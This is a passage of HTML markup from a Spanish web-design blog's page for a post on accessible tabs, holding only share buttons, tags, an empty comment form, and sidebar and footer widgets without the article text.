<a class='twi-art' href='http://twitter.com/share?url=https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html&title=Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html&title=Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png&description=Una parte fundamental de la maquetación web es el uso de pestañas (tabs). Nos las han pedido en infinidad de proyectos. Con el fin de ahorra...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html&title=Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ/s220/el-maquetador-web-logo.png' width='110'/>
<p>
<b>About El maquetador web</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Noticias Relacionas</h8>
<div id='related-posts'>
Recursos Maquetadores Web
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00403732346715727402' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00403732346715727402' rel='author' title='author profile'>
<span itemprop='name'>El maquetador web</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-09-20T14:28:00+02:00'>20.9.22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-54493418'>
<a href='https://www.blogger.com/post-edit.g?blogID=379238278894989933&postID=108110135997289023&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=108110135997289023&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=108110135997289023&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=108110135997289023&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=108110135997289023&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=108110135997289023&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web' rel='tag'>Accesibilidad Web</a>,
<a href='https://www.elmaquetadorweb.com/search/label/CSS' rel='tag'>CSS</a>,
<a href='https://www.elmaquetadorweb.com/search/label/HTML' rel='tag'>HTML</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Javascript' rel='tag'>Javascript</a>,
<a href='https://www.elmaquetadorweb.com/search/label/jQuery' rel='tag'>jQuery</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Layout' rel='tag'>Layout</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web' rel='tag'>Maquetación Web</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web' rel='tag'>Recursos Maquetadores Web</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/379238278894989933?po=108110135997289023&hl=es&saa=85391&origin=https://www.elmaquetadorweb.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.elmaquetadorweb.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.elmaquetadorweb.com/feeds/108110135997289023/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.elmaquetadorweb.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Síguenos</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget">
  <ul class="sidebar-social clearfix">
    <li><a href="https://es.linkedin.com/in/javier-luna-b182b934" class="social-btn-linkedin">Linkedin <i class="fa fa-linkedin"></i> </a></li>
    <li><a href="https://www.facebook.com/elmaquetadorweb" class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li>
    <li><a href="https://www.elmaquetadorweb.com/feeds/posts/default" class="social-btn-rss">RSS <i class="fa fa-rss"></i> </a></li>
  </ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA/w72-h72-p-k-no-nu/handbrake-PESTANA-PICTURE.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO</a></div>
<div class='item-snippet'>Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro autoplay  que os pasamos a detallar.   NOTA: &#160;Actu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2018/12/cuales-son-los-mejores-navegadores-para.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWhkzSSr2lobd6mseWDkOfdKcUTQvcZFYuPrPhcImsxmPZxy_gEvHbTqDomvoGyp8Gcu0_swfYqEK7gxUX8JE-YKjWVzaq6dfDf82S2F2z0ItDg9ge_zF_7QcGlBwOGuHsXP56sPRl5ag_/w72-h72-p-k-no-nu/mejores-navegadores-para-desarrollo-web---Navegador-para-desarrolladores-web.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2018/12/cuales-son-los-mejores-navegadores-para.html'>&#191;Cuáles son los mejores navegadores para el desarrollo web? - Navegador para desarrolladores web</a></div>
<div class='item-snippet'>   Con esta pregunta nos metemos de lleno en uno de los grandes debates de la web.   &#191;Qué navegador es mejor en general?.  &#191;Con qué navegado...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2018/08/como-crear-una-barra-de-progreso-en.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqrc3Nz727w1jH-Jq9Oc2MI75UBqh1dOaS-RU11yvoe2R-Kruq0SyrmeqOo6wMEuWc9QBuuA2hYvlyeTUK85dr6vbz3GcJpjE2YKC1EtYpB3MZtR8R-xlVx6CL4Qiq_7Yb3i7BV4_5SR/w72-h72-p-k-no-nu/como-crear-una-barra-de-progreso-en-html---jquery---javascript-progress-bar-plugins.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2018/08/como-crear-una-barra-de-progreso-en.html'>Cómo crear una barra de progreso en HTML - jQuery - JavaScript progress bar plugins</a></div>
<div class='item-snippet'>Actualmente el uso de barras de progreso en HTML es muy variado y extendido.   Las podemos utilizar para mostrar cualquier porcentaje ya sea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/w72-h72-p-k-no-nu/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/03/como-hacer-una-tabla-responsive.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ORu5-9vvpoXhB2V1qGVcfhIuvMGO7UA-ArmuPdrKwsdcvEk5vnK4jAsWExUm-cS62ZZwPGXgt340DqTOW0vJ9EifxFZWoeQCkk2RPtOOX53uPzjLcdt1kxvaunSCaL2iEQGrkIVT6Lpd/w72-h72-p-k-no-nu/tabla-responsive.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/03/como-hacer-una-tabla-responsive.html'>Cómo hacer una Tabla Responsive - ACTUALIZADO</a></div>
<div class='item-snippet'>    Uno de los mayores problemas que nos encontramos al hacer diseño web adaptable es ajustar una tabla en un espacio reducido como el que n...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comentarios</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo</option>
<option value='https://www.elmaquetadorweb.com/2022/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2022/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2022/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2021/11/'>noviembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2020/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2019/04/'>abril (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/01/'>enero (2)</option>
<option value='https://www.elmaquetadorweb.com/2018/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/06/'>junio (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/05/'>mayo (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/04/'>abril (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/11/'>noviembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/06/'>junio (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/03/'>marzo (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/07/'>julio (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2016/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/12/'>diciembre (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/11/'>noviembre (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/08/'>agosto (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/07/'>julio (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/05/'>mayo (5)</option>
<option value='https://www.elmaquetadorweb.com/2015/04/'>abril (4)</option>
<option value='https://www.elmaquetadorweb.com/2015/03/'>marzo (12)</option>
<option value='https://www.elmaquetadorweb.com/2015/02/'>febrero (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>RSS elmaquetadorweb</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.elmaquetadorweb.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2F108110135997289023%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2F108110135997289023%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.elmaquetadorweb.com/feeds/108110135997289023/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
Contacta con nosotros
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>LO MÁS VISTO (SEMANA)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html' target='_blank'>
